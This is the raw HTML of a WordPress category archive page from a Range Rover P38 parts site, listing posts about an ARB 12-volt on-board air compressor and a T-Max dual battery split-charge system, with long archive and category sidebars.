

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rangeroverp38.org/category/volt/
body_size: 19370
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, minimumscale=1.0, maximum-scale=1.0" />  
  <title>volt | Range Rover P38</title>  
  <!--[if lt IE 9]>
	<script src="https://rangeroverp38.org/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
<style type='text/css'>		#wrapper .content-headline h1 { width: 100%; }		#wrapper #wrapper-header .header-image { background-image: url(https://rangeroverp38.org/wp-content/themes/default/images/header.jpg); height: 450px; }</style><link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Feed" href="https://rangeroverp38.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Comments Feed" href="https://rangeroverp38.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; volt Category Feed" href="https://rangeroverp38.org/category/volt/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-style-css'  href='https:///rangeroverp38.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-google-font-default-css'  href='//fonts.googleapis.com/css?family=Tauri&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rangeroverp38.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rangeroverp38.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Range Rover P38"/>
	<meta property="og:title" content="ARB 12 Volt On-Board Air Compressor For Diff Lockers etc DA4958 / 17051960"/>
		<meta property="og:description" content="ARB 12 Volt Air Compressor. 12 volt on-board air compressor Assembly. Airflow - 27.7lpm. Designed for air lockers. Sealed for"/>
	
	<meta property="og:url" content="https://rangeroverp38.org/arb-12-volt-on-board-air-compressor-for-diff-lockers-etc-da4958-17051960/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/rupasygic.js"></script>
<script type="text/javascript" src="/xokylone.js"></script>
  
</head>
 
<body class="archive category category-volt category-1740" id="wrapper"> 
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://rangeroverp38.org/">Range Rover P38</a></p>
      </div>
      <div class="menu-box">
      </div>
    </div>
  </div>
</header> <!-- end of wrapper-header -->
<div id="wrapper-content">
  <div class="content-headline-wrapper">
    <div class="content-headline">
      <h1>volt</h1>
		    </div>
  </div>
  <div class="container">
  <div id="main-content">
    <div id="content"> 
      
    <article class="post-1970 post type-post status-publish format-standard has-post-thumbnail hentry category-volt tag-compressor tag-da4958 tag-diff tag-lockers tag-on-board tag-volt post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/arb-12-volt-on-board-air-compressor-for-diff-lockers-etc-da4958-17051960/">ARB 12 Volt On-Board Air Compressor For Diff Lockers etc DA4958 / 17051960</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/arb-12-volt-on-board-air-compressor-for-diff-lockers-etc-da4958-17051960/">July 11, 2019</a></span>
        </p>
        <a href="https://rangeroverp38.org/arb-12-volt-on-board-air-compressor-for-diff-lockers-etc-da4958-17051960/"><img width="80" height="60" src="https://rangeroverp38.org/wp-content/image/ARB_12_Volt_On_Board_Air_Compressor_For_Diff_Lockers_etc_DA4958_17051960_01_aqmi.jpg" class="attachment-post-thumbnail wp-post-image" alt="ARB_12_Volt_On_Board_Air_Compressor_For_Diff_Lockers_etc_DA4958_17051960_01_aqmi" /></a>
        <div class="post-entry-content"><p>ARB 12 Volt Air Compressor. 12 volt on-board air compressor Assembly. Airflow &#8211; 27.7lpm. Designed for air lockers. Sealed for moisture and dust resistance. Mounting bracket allows for versatile positioning. Quality components for quiet operation &#038; extra long life. Kit&#8230; <a class="read-more-button" href="https://rangeroverp38.org/arb-12-volt-on-board-air-compressor-for-diff-lockers-etc-da4958-17051960/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/volt/" rel="category tag">volt</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/compressor/" rel="tag">compressor</a>, <a href="https://rangeroverp38.org/tag/da4958/" rel="tag">da4958</a>, <a href="https://rangeroverp38.org/tag/diff/" rel="tag">diff</a>, <a href="https://rangeroverp38.org/tag/lockers/" rel="tag">lockers</a>, <a href="https://rangeroverp38.org/tag/on-board/" rel="tag">on-board</a>, <a href="https://rangeroverp38.org/tag/volt/" rel="tag">volt</a></span></p>
        </div>
    </article>      
    <article class="post-1104 post type-post status-publish format-standard hentry category-volt tag-battery tag-charge tag-display tag-dual tag-intelligent tag-split tag-system tag-tmax tag-volt post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/12-volt-intelligent-split-charge-dual-battery-system-with-led-display-tmax/">12 volt Intelligent Split Charge Dual Battery System With LED Display TMAX</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/12-volt-intelligent-split-charge-dual-battery-system-with-led-display-tmax/">August 8, 2018</a></span>
        </p>
        <div class="post-entry-content"><p>T-Max 12 volt Intelligent Split Charge Dual Battery System With LED Display. A complete kit, supplied with everything needed for installation into a variety of different applications. The T-Max dual battery system automatically links two batteries for charging, but isolates&#8230; <a class="read-more-button" href="https://rangeroverp38.org/12-volt-intelligent-split-charge-dual-battery-system-with-led-display-tmax/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/volt/" rel="category tag">volt</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/battery/" rel="tag">battery</a>, <a href="https://rangeroverp38.org/tag/charge/" rel="tag">charge</a>, <a href="https://rangeroverp38.org/tag/display/" rel="tag">display</a>, <a href="https://rangeroverp38.org/tag/dual/" rel="tag">dual</a>, <a href="https://rangeroverp38.org/tag/intelligent/" rel="tag">intelligent</a>, <a href="https://rangeroverp38.org/tag/split/" rel="tag">split</a>, <a href="https://rangeroverp38.org/tag/system/" rel="tag">system</a>, <a href="https://rangeroverp38.org/tag/tmax/" rel="tag">tmax</a>, <a href="https://rangeroverp38.org/tag/volt/" rel="tag">volt</a></span></p>
        </div>
    </article>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://rangeroverp38.org/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://rangeroverp38.org/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://rangeroverp38.org/i-modernized-my-free-range-rover-for-under-1-000-carplay-cameras-in-a-90s-p38/">I Modernized My Free Range Rover For Under 1 000 Carplay Cameras In A 90s P38</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/178141-febi-bilstein-brake-caliper-rear-axle-right-for-land-rover-2/">178141 Febi Bilstein Brake Caliper Rear Axle Right For Land Rover</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/2pcs-10-1car-headrest-monitor-232g-android12-bluetooth-wifi-ouch-screen-player/">2PCS 10.1Car Headrest Monitor 2+32G Android12 Bluetooth WIFI ouch Screen Player</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/highway-icon-or-engineering-disaster-the-range-rover-p38/">Highway Icon Or Engineering Disaster The Range Rover P38</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/range-rover-p38-set-of-5-manual-seats-grey-leather/">Range Rover P38 Set Of 5 Manual Seats Grey Leather</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://rangeroverp38.org/2026/01/'>January 2026</a></li>
	<li><a href='https://rangeroverp38.org/2025/12/'>December 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/11/'>November 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/10/'>October 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/09/'>September 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/08/'>August 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/07/'>July 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/06/'>June 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/05/'>May 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/04/'>April 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/03/'>March 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/02/'>February 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/01/'>January 2025</a></li>
	<li><a href='https://rangeroverp38.org/2024/12/'>December 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/11/'>November 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/10/'>October 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/09/'>September 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/08/'>August 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/07/'>July 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/06/'>June 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/05/'>May 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/04/'>April 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/03/'>March 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/02/'>February 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/01/'>January 2024</a></li>
	<li><a href='https://rangeroverp38.org/2023/12/'>December 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/11/'>November 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/10/'>October 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/09/'>September 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/08/'>August 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/07/'>July 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/06/'>June 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/05/'>May 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/04/'>April 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/03/'>March 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/02/'>February 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/01/'>January 2023</a></li>
	<li><a href='https://rangeroverp38.org/2022/12/'>December 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/11/'>November 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/10/'>October 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/09/'>September 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/08/'>August 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/07/'>July 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/06/'>June 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/05/'>May 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/04/'>April 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/03/'>March 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/02/'>February 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/01/'>January 2022</a></li>
	<li><a href='https://rangeroverp38.org/2021/12/'>December 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/11/'>November 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/10/'>October 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/09/'>September 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/08/'>August 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/07/'>July 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/06/'>June 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/05/'>May 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/04/'>April 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/03/'>March 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/02/'>February 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/01/'>January 2021</a></li>
	<li><a href='https://rangeroverp38.org/2020/12/'>December 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/11/'>November 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/10/'>October 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/09/'>September 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/08/'>August 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/07/'>July 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/06/'>June 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/05/'>May 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/04/'>April 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/03/'>March 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/02/'>February 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/01/'>January 2020</a></li>
	<li><a href='https://rangeroverp38.org/2019/12/'>December 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/11/'>November 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/10/'>October 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/09/'>September 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/08/'>August 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/07/'>July 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/06/'>June 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/05/'>May 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/04/'>April 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/03/'>March 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/02/'>February 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/01/'>January 2019</a></li>
	<li><a href='https://rangeroverp38.org/2018/12/'>December 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/11/'>November 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/10/'>October 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/09/'>September 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/08/'>August 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/07/'>July 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/06/'>June 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/05/'>May 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/04/'>April 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/03/'>March 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/02/'>February 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/01/'>January 2018</a></li>
	<li><a href='https://rangeroverp38.org/2017/12/'>December 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/11/'>November 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/10/'>October 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/09/'>September 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/08/'>August 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/07/'>July 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/06/'>June 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/05/'>May 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/04/'>April 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/03/'>March 2017</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Categories</p>		<ul>
	<li class="cat-item cat-item-5791"><a href="https://rangeroverp38.org/category/02-31296-02/" >02-31296-02</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://rangeroverp38.org/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://rangeroverp38.org/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://rangeroverp38.org/category/1008ft/" >1008ft</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rangeroverp38.org/category/1008w/" >1008w</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://rangeroverp38.org/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://rangeroverp38.org/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://rangeroverp38.org/category/1011080p/" >1011080p</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://rangeroverp38.org/category/101in/" >101in</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://rangeroverp38.org/category/101inch/" >101inch</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://rangeroverp38.org/category/1025/" >1025&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rangeroverp38.org/category/1026in/" >1026in</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://rangeroverp38.org/category/105cm/" >105cm</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://rangeroverp38.org/category/105cm413/" >105cm413</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rangeroverp38.org/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://rangeroverp38.org/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rangeroverp38.org/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://rangeroverp38.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://rangeroverp38.org/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://rangeroverp38.org/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://rangeroverp38.org/category/113in/" >113in</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://rangeroverp38.org/category/12000rpm/" >12000rpm</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://rangeroverp38.org/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rangeroverp38.org/category/121/" >121&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rangeroverp38.org/category/125cm/" >125cm</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://rangeroverp38.org/category/12x625x25/" >12x625x25</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://rangeroverp38.org/category/1300gs/" >1300gs</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://rangeroverp38.org/category/130460-27202/" >130460-27202</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://rangeroverp38.org/category/135cm/" >135cm</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://rangeroverp38.org/category/138cm/" >138cm</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://rangeroverp38.org/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://rangeroverp38.org/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://rangeroverp38.org/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://rangeroverp38.org/category/15x10/" >15&#215;10</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rangeroverp38.org/category/16hours/" >16hours</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://rangeroverp38.org/category/16x10/" >16&#215;10</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://rangeroverp38.org/category/16x8/" >16&#215;8</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://rangeroverp38.org/category/1728w/" >1728w</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rangeroverp38.org/category/17skv421/" >17skv421</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://rangeroverp38.org/category/17skv422/" >17skv422</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rangeroverp38.org/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rangeroverp38.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://rangeroverp38.org/category/180x/" >180x</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://rangeroverp38.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rangeroverp38.org/category/198w/" >198w</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://rangeroverp38.org/category/1994-2001/" >1994-2001</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://rangeroverp38.org/category/1994-2002/" >1994-2002</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://rangeroverp38.org/category/1995-02/" >1995-02</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rangeroverp38.org/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rangeroverp38.org/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://rangeroverp38.org/category/1k0505315as/" >1k0505315as</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://rangeroverp38.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://rangeroverp38.org/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://rangeroverp38.org/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://rangeroverp38.org/category/2-din7hd/" >2-din7&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rangeroverp38.org/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://rangeroverp38.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://rangeroverp38.org/category/20x15inch/" >20x15inch</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://rangeroverp38.org/category/20x200cm/" >20x200cm</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://rangeroverp38.org/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://rangeroverp38.org/category/21-0477/" >21-0477</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://rangeroverp38.org/category/21skv138/" >21skv138</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://rangeroverp38.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://rangeroverp38.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://rangeroverp38.org/category/221-824-055-003z/" >221-824-055-003z</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://rangeroverp38.org/category/22black/" >22black</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://rangeroverp38.org/category/22hawke/" >22hawke</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://rangeroverp38.org/category/22reviera/" >22reviera</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rangeroverp38.org/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://rangeroverp38.org/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rangeroverp38.org/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://rangeroverp38.org/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rangeroverp38.org/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://rangeroverp38.org/category/25565r16/" >25565r16</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://rangeroverp38.org/category/25bi/" >25bi</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://rangeroverp38.org/category/25inlet/" >25inlet</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rangeroverp38.org/category/288w/" >288w</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rangeroverp38.org/category/297mm/" >297mm</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://rangeroverp38.org/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rangeroverp38.org/category/2fit/" >2fit</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://rangeroverp38.org/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://rangeroverp38.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://rangeroverp38.org/category/2rear/" >2rear</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://rangeroverp38.org/category/2x101/" >2&#215;101</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://rangeroverp38.org/category/2x20x/" >2x20x</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://rangeroverp38.org/category/2x30mm/" >2x30mm</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://rangeroverp38.org/category/2x7inch/" >2x7inch</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rangeroverp38.org/category/2xuniversal/" >2xuniversal</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://rangeroverp38.org/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://rangeroverp38.org/category/300tdi/" >300tdi</a>
</li>
